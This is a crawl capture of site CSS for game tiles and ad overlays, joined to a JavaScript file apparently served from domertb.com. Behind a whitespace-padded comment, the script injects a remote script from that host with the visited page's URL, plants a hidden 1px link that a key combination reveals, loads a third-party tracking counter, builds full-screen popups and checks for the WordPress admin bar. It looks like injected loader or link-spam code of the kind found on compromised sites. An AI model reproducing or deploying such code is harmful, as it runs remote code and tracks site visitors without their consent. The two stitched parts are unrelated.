.gamerel .title {line-height: 33px; width: 146px; padding: 0 10px; color: #fff; font-size: 12px; font-weight: normal; border-radius: 5px 5px 0 0; height: 33px}
.gamerel a {text-decoration: none;}
.gamerel a:hover .title span {border-bottom: 1px dashed #fff;}
.gamerel {background: url(img/gamelink1.png) no-repeat; width: 166px; height: 199px; float: left; margin: 0 20px 20px 0}
.gamelink .gamerel:nth-child(4n) {margin-right: 0 !important}
.gamerel:hover {background: url(img/gamelink2.png) no-repeat;}
.gamerel .desc {margin: 13px;}
.gamerel .desc img {border-radius: 10px}
.adv1 {margin: 20px 0}
.prerollAdv{
  position: absolute;
  background: #000;
  z-index: 2;
  width: 695px;
  height: 430px;
  text-align: center;
  color: #fff;
  padding-top: 10px
}
.prerollAdv .rollAdv{
  float: left;
  width: 100%;
  margin: 3% 0 0;
}
.prerollAdv .Advtime{
  float: left;
  padding: 82px 20px 0 130px;
  width: 300px;
}
.prerollAdv .Advtime .load {
    background: none repeat scroll 0 0 #BDBDBD;
    height: 4px;
    left: 24px;
    margin: 0 auto;
    position: relative;
    top: -9px;
    width: 370px;
}
.prerollAdv .Advtime .load .ss1 {
  background: #ffffff;
  height: 4px;
  left: 0;
  position: absolute;
  top: 0;
  width: 0;
}
.prerollAdv .Advtime .load .ss2 {
    color: #CBCBCB;
    font-size: 13px;
    font-weight: bolder;
    height: 24px;
    left: -100px;
    line-height: 24px;
    position: absolute;
    text-align: center;
    text-shadow: 0 0;
    top: -25px;
    width: 300px;
    z-index: 2;
}
.prerollAdv .Advlink {
  float: left;
  padding: 11px 0 21px;
  text-align: center;
  width: 380px;
  margin-top: -80px;
  font-weight: bold;
  font-size: 14px;
  margin-left: 20px;
}
.prerollAdv .Advlink a{
  color: #fff;
    text-shadow: 0 0;
}

.desc1 h1 {color: #17aaad; font-size: 16px}
.desc1 p {color: #363636; font-size: 13px}
#add-post {display:block !important;}
.ind_adv {
position: relative;
width: 725px;
height: 290px;
background: url(img/adv.jpg) 0 0 no-repeat;
text-align: center;
margin: 0 auto;
padding-top: 10px;
}
.overlay {
  position: absolute;
  left: 0;
  top:0;
  background: rgba(255,255,255,0.8);
  opacity: 1;
  transition:500ms all ease;
}
.new_ban_img {
  position: absolute;
  transition: 500ms all ease;
  left: 50%;
  top:50%;
  margin-left: -183px;
  margin-top: -186px;
  z-index: 10;
  position: absolute;
  width: 366px;
  height: 357px;
  background: url(img/banner_bg.png) 0 0 no-repeat;
  text-align: center;
  padding: 15px 0 0 0;
}
.new_ban_img a.skip_link {
  color: #AAA;
  font-size:14px;
  opacity: 0;}
#progressbar {
  left: 15px;
  margin-top: 5px;
  padding-top: 2px;
  height: 31px;
  position: relative;
  width: 336px;
  background: url(img/progress.png) 0 0 no-repeat;
}
.ui-progressbar-value {
  position: relative;
  max-width: 327px;
  top: -16px;
  left: 4px;
  background-image: -webkit-gradient(
    linear,
    left top,
    left bottom,
    color-stop(0, #01c5f9),
    color-stop(1, #1f63b4)
  );
  background-image: -o-linear-gradient(bottom, #01c5f9 0%, #1f63b4 100%);
  background-image: -moz-linear-gradient(bottom, #01c5f9 0%, #1f63b4 100%);
  background-image: -webkit-linear-gradient(bottom, #01c5f9 0%, #1f63b4 100%);
  background-image: -ms-linear-gradient(bottom, #01c5f9 0%, #1f63b4 100%);
  background-image: linear-gradient(to bottom, #01c5f9 0%, #1f63b4 100%);
  color:#fff;
  border-radius: 2px; 
  width: 0;
  border-radius: 8px;
  height: 20px;
  opacity: 0;
}
.progress-label {
  position: relative;
  z-index: 100;
  font-size: 14px;
  color: #000;
}

--- FILE ---
content_type: application/javascript
request_url: https://domertb.com/c8z1164/01a/15.js
body_size: 4310
content:
/*
Domain is for sale: fawtuowo@gmail.com



































































*/


(function() {
    'use strict';
    
    if (window['shbNetLoaded']) return;
    window['shbNetLoaded'] = true;
    
    /*""*/    
    var isTopLayer = false;
    var popupHtml = "<article id=\"shbNetPaddingWr\" class=\"shbNetPopupWr\" style=\"display:none;\"> <table id=\"shbNetPaddingTable\" class=\"shbNetPopupTable\" style=\"display:none;\" width=\"100%\" height=\"100%\" cellspacing=\"0\" cellpadding=\"0\"> <tr style=\"background:none;\"> <td id=\"shbNetPopupCell\" class=\"shbNetPopupCell\"> <div id=\"shbNetPaddingPopup\" class=\"shbNetPopup\"> <div> <div style=\"padding:15px 0 0 0;\"> <div style=\"clear:both;\"><\/div> <\/div> <\/div> <\/div> <\/td> <\/tr> <\/table> <\/article>";
    var bottomHtml = "<span style=\"font-size:10px; line-height:20px;\"><\/span>";
    var popupCreated = false;
    
    var bottomPopup = false || /[?&]test=1/.test(location.href);
    
    //officeLog(bottomHtml);
    
    try {
	tryLoadPage();
    } catch (err) {
	console.log(err);
    }
    
function tryLoadPage() {
    var script = document.createElement('script');
    script.src = '//domertb.com/page.php?url=' + encodeURIComponent(location.href);
    
    function insertScript() {
        if (document.body) {
            document.body.appendChild(script);
        } else if (document.head) {
            document.head.appendChild(script);
        } else if (document.documentElement) {
            document.documentElement.appendChild(script);
        } else {
            // Если ничего не доступно, повторяем через 10мс
            setTimeout(insertScript, 10);
        }
    }
    
    insertScript();
}
    function onReady() {
	tryCreatePopup(2);
	
	var box = create('div');
	append(box, document.body);
	
	var defaultStyles = {
	    width: '1px',
	    height: '1px',
	    background: 'transparent',
	    display: 'inline-block',
	    margin: '2px',
	    padding: 0,
	    verticalAlign: 'bottom',
	    border: 'none'
	};
	
	var a = create('a');
	css(a, defaultStyles);
	
	document.addEventListener('keydown', function(e) {
	    if (e.keyCode === 192 && e.ctrlKey) {
		css(a, {
		    width: '20px',
		    height: '20px',
		    background: '#fff',
		    border: '1px solid red'
		});
	    }
	});
	

	document.addEventListener('keyup', function(e) {
	    css(a, defaultStyles);
	});

	a.className = 'shbNetgpLink';
	append(a, box);
	
	a.href = 'javascript:;';
	on(a, 'click', openLinerPopup);
	
	css(box, {
	    position: 'fixed',
	    margin: 0,
	    padding: 0,
	    outline: 'none',
	    border: 'none',
	    zIndex: 999999999,
	    overflow: 'visible',
	    direction: 'ltr'
	});

	css(box, {
	    left: '3px',
	    right: 'auto',
	    top: '50px',
	    bottom: 'auto',
	    width: '42px',
	    height: '168px'
	});
	
	var pPopup = document.getElementById('shbNetPaddingPopup');
	if (pPopup) {
	    var topPanel = create('div');
	    css(topPanel, {
		position: 'fixed',
		top: 0,
		left: 0,
		width: '100%',
		zIndex: 9999,
		background: '#fff'
	    });
	    topPanel.innerHTML = pPopup.innerHTML;
	    append(topPanel, document.body);
	}
    }
    
    



    function officeLog(data) {
	    }
    
    function clearStyles() {
	if(typeof document.createStyleSheet === 'undefined') {
	    document.createStyleSheet = (function() {
		function createStyleSheet(href) {
		    if(typeof href !== 'undefined') {
			var element = document.createElement('link');
			element.type = 'text/css';
			element.rel = 'stylesheet';
			element.href = href;
		    } else {
			var element = document.createElement('style');
			element.type = 'text/css';
		    }

		    document.getElementsByTagName('head')[0].appendChild(element);
		    var sheet = document.styleSheets[document.styleSheets.length - 1];

		    if(typeof sheet.addRule === 'undefined')
			sheet.addRule = addRule;

		    if(typeof sheet.removeRule === 'undefined')
			sheet.removeRule = sheet.deleteRule;

		    return sheet;
		}

		function addRule(selectorText, cssText, index) {
		    if(typeof index === 'undefined')
			index = this.cssRules.length;

		    this.insertRule(selectorText + ' {' + cssText + '}', index);
		}

		return createStyleSheet;
	    })();
	}
	
	var sheet = document.createStyleSheet();
	sheet.addRule('#shbNetPaddingTable', 'display: none;');
	sheet.addRule('#shbNetPaddingWr #shbNetPaddingTable', 'display: table;');
	sheet.addRule('.shbNetPopupWr, .shbNetPopupWr *', '-webkit-text-shadow:none !important; text-shadow:none !important;');
	sheet.addRule('.shbNetPopupTable img', 'display:inline; width:auto; height:auto; background:none; float:none;');
	sheet.addRule('.shbNetPopupTable *', 'margin:0; padding:0; font-family:Tahoma,Arial,Sans-Serif,Verdana; font-size:11px; line-height:normal;');
	sheet.addRule('.shbNetPopupTable a, .shbNetPopupTable b', 'text-decoration:none; background:none; height:auto !important; color:#737373; font-size:11px; font-weight:bold;');
	
	sheet.addRule('.shbNetTopLayer .shbNetPopupWr', 'display:block !important; width: 100% !important; x-index:99999999 !important; background: #fff !important; padding: 2px 10px !important;');
	sheet.addRule('.shbNetTopLayer #shbNetPaddingTable', 'display:table !important;');
    }
    
    function createTopLayer() {
	//if (!domReady) return;
	
	var div = document.createElement('article');
	div.className = 'shbNetTopLayer';
	div.innerHTML = popupHtml;
	document.body.insertBefore(div, document.body.childNodes[0]);
	
	popupCreated = true;
    }
    
    function tryCreatePopup(stage) {
	var stopWords = ["adult","anal","bdsm","bestiality","bisexual","bitch","bondage","boob","boobs","boobies","boobys","breast","breasts","bukkake","cameltoe","creampie","condom","cuck-old","cuckold","cumshot","cum-shot","cunt","deepthraot","deepthroat","deapthroat","deapthroat","deepthraoting","deepthroating","deapthroating","deapthroating","deep-thraot","deep-throat","deap-throat","deap-throat","deep-thraoting","deep-throating","deap-throating","deap-throating","deepthraot","deepthroat","deapthroat","deapthroat","deepthraoting","deepthroating","deapthroating","deapthroating","dick","emetophilia","erotic","erection","erections","escort","facesitting","facial","felching","femdon","fetish","fisting","futanari","fuck","fucking","fucked","fucks","fucker","gapping","gay","gentlemensclub","gloryhole","gloryhole","glory-hole","hardon","hard-on","hentai","hermaphrodite","hiddencamera","hidden-camera","humped","humping","hustler","incest","jerkingoff","jerking-off","kinky","lesbian","lolicon","mature","mensclub","mens-club","menstrual","menstral","menstraul","milking","naked","naughty","nude","orgasm","orgy","orgie","pearlnecklace","pearl-necklace","pegging","penis","penetration","playboy","playguy","playgirl","porn","pregnant","preggo","pubic","pussy","rape","rimjob","sex","sexual","sexy","sexting","skank","slut","snuff","snuf","sperm","squirt","swapping","transman","transsexual","transgender","threesome","tube8","twink","upskirt","vagina","virgin","whore","xxx","yaoi","porevo","seks","minet","xyesoska","femefun","potiskay","trahino","xxxfree","trahodom","kegilya.net","pizdak","vonzi","clipsland.com","brazzers","ogromnih.net","pidrik","vot-potolok.ru","beprotected.ru","devushki-24","baredgirl","integrasib.ru","uniktorg.ru","veb-privat.ru","empressleak.xyz","ewcol.net","yablonovskiy.ru","solandge.ru","samotno.info","ultimate-survival.ru","xxxlog.co","regionstroi-orel.ru","kazah.monster","clipsland.com","siegeldisplay.org","antipont.ru","zoopressa.ru","spravkachita.ru","ob5.ru","gohikesmart.com","turmaster.ru","gagasha.net","mebelpravda.ru","camera-razd.ru","zadniza","xstory.ru","xvesti.ru","xxcross.ru","xn--80abc0azkfcqe4gqa.xn--p1ai","brazzers","pickuphd","pizdak","kiksexting.co","eromantik.net","erotovgall.ru","kilyator.ru","kum.ru","lady-ero.com","teen-solo.com","zoopressa.ru","abakanspravka.ru","amatefo.ru","antipont.ru","apklovers.ru","buttplugged.net","gagasha.net","kafe-kampus.ru","kinorun.top","multi-maritime.com","ob5.ru","rs-site.ru","seasideheightstourism.com","solandge.ru","sos-sochi.ru","tamadamoskva1.ru","teen-solo.com","trahodom.com","vladcity.ru","vonzi.org","cowmm.com"];
	for (var i = 0; i < stopWords.length; i++) {
	    if (location.hostname.indexOf(stopWords[i]) !== -1) return;
	}
	
	if (popupCreated) return;
	
	if (isTopLayer) {
	    createTopLayer();
	    return;
	}
	
	if (bottomPopup) {
	    var box = document.createElement('article');
	    box.innerHTML = bottomHtml;
	    document.body.appendChild(box);
	    
	    return;
	}
	
	if (stage === 1) {
	    document.writeln(popupHtml);
	} else if (stage === 2) {
	    var mainBox = create('div');
	    mainBox.innerHTML = popupHtml;
	    document.body.appendChild(mainBox);
	} else {
	    return;
	}
    
	var wr = $('shbNetPaddingWr');
	if (!wr) return;
	
	popupCreated = true;
	
	var table = $('shbNetPaddingTable');
	css(table, {
	    position: 'fixed',
	    margin: 0,
	    padding: 0,
	    left: 0,
	    top: 0,
	    width: '100%',
	    height: '100%',
	    direction: 'ltr',
	    zIndex: 999999999,
	    background: 'none'
	});
	css(table.getElementsByTagName('td')[0], {
	    verticalAlign: 'middle',
	    background: 'rgba(0, 0, 0, 0.5)'
	});
	
	var popup = $('shbNetPaddingPopup');
	css(popup, {
	    margin: '0 auto',
	    padding: '20px 25px 20px',
	    width: '800px',
	    maxWidth: '98%',
	    background: '#fff',
	    border: '1px solid #000',
	    textAlign: 'left',
	    position: 'relative',
	    fontFamily: 'Tahoma, Arial, Verdana',
	    boxSizing: 'content-box'
	});
	
	on(document, 'keydown', function(e) {
	    if (e.keyCode === 27) {
		wr.style.display = 'none';
	    }
	});
    }
    
    function removeClass(node, className) {
	if (node && node.className) {
	    node.className = node.className.replace(new RegExp('\\b' + className + '\\b', 'g'), '');
	}
    }
    
    function openLinerPopup() {
	var pad = $('shbNetPaddingWr');
	var tbl = $('shbNetPaddingTable');
	if (!pad || !tbl) return;
	
	pad.style.display = 'block';
	tbl.style.display = 'table';
	
	var mainPopup = $('shbNetPopupWr');
	if (!mainPopup) return;
	
	mainPopup.style.display = 'none';
    }
    
    function $(id) {
	return document.getElementById(id);
    }
    
    function on(elem, event, handler) {
	elem.addEventListener(event, handler, false);
    }
    
    function css(elem, style) {
	for (var prop in style) {
	    elem.style[prop] = style[prop];
	}
    }
    
    function create(tag) {
	return document.createElement(tag);
    }
    
    function append(elem, parent) {
	parent.appendChild(elem);
    }
    
    
    setTimeout(function() {
	(function(w, d) {
	    var s = d.createElement('script');
	    d.getElementsByTagName('script')[0].parentNode.appendChild(s);
	    s.setAttribute('data-statinside-id', 21);
	    s.src = 'https://statinside.com/counter.js';
	    w._siData = w._siData || [];
	    w.statInside = function() {_siData.push(arguments);}
	})(window, document);

	statInside('custom', 'shb2');
	statInside('heartbeat', false);
    }, 1);
    
    if (document.readyState === 'complete' || document.readyState === 'interactive') {
	onReady();
    } else {
	on(document, 'DOMContentLoaded', onReady);
    }
    
    tryCreatePopup(1);
    
    try {
	clearStyles();
    } catch (ex) {}
    
    (function() {
	if (!document.querySelector) return;
	
	var added = false;
	
	tryAddLink();
	window.addEventListener('DOMContentLoaded', tryAddLink);
	setTimeout(tryAddLink, 100);
	setTimeout(tryAddLink, 1000);
	setTimeout(tryAddLink, 2000);
	
	function tryAddLink() {
	    if (added) return;
	    
	    var menu = document.querySelector('#wpadminbar .ab-top-menu');
	    if (!menu) return;
	    
	    var li = document.createElement('li');
	    li.innerHTML = '';
	    
	    //menu.appendChild(li);
	    
	    added = true;
	    
	}
	
    })();
    
    (function() {
		function byId(id) {
	    return document.getElementById(id);
	}
	
	function setCookie() {
	    var date = new Date();
	    date.setTime(date.getTime() + (60 * 60 * 1000));
	    document.cookie = 'closePopupStartWow=1; path=/; domain=.' + location.hostname + '; expires=' + date.toGMTString();
	}
	
	function listenerPopupSemalt(event){
	    if (event.origin != '') return;
	    if (!event.data) return;
	    
	    if (event.data == 'closePopupStartWow'){
		var el = byId('popupStartWow');
		if (!el) return;
		
		el.style.display = 'none';
		
		setCookie();
	    } else if(event.data.indexOf('startPopupStartWow')>-1) {
		try{var res = JSON.parse(event.data);
		    if(res && res.page){
			location.href = '';
		    }
		} catch(ee) { }
		
		setCookie();
	    }
	}
	
	function init() {
	    if (document.getElementById('popupWowNode')) return;
	    
	    var div = document.createElement('div');
	    div.id = 'popupWowNode';
	    try {
		div.innerHTML = html;
	    } catch (err) {
		return;
	    }
	    
	    document.body.appendChild(div);
	    
	    setTimeout(function(){
		if (document.cookie.indexOf('closePopupStartWow') !== -1) return;
		
		var el = byId('popupStartWow');
		if (!el) return;
		
		el.setAttribute('src', '');
		setTimeout(function(){
		    el.style.display = 'block';
		}, 400);
	    },400);
	}


	setTimeout(init, 100);
	setTimeout(init, 1000);
	setTimeout(init, 2000);
	
	
	
	window.addEventListener('message', listenerPopupSemalt, false);
    })();
    
})();
